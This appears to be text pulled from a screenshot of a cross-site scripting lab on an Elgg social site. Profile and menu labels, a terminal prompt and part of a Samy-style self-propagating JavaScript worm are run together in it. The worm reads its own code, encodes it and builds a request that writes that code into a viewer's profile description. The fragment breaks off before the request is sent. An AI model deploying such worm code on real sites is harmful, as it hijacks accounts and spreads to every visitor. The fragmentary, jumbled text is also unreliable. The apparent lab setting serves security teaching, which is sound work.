 Samy
About me
window.onload = function(){
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
var content = "&description=Samy+is+My+Hero" + wormCode;
content += "&accesslevel%5Bdescription%5d=2";
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
Blogs
Bookmarks
Files
Pages
Wire posts
/bin/bash
/bin/bash 80x24
[11/05/18]seed@VM:~$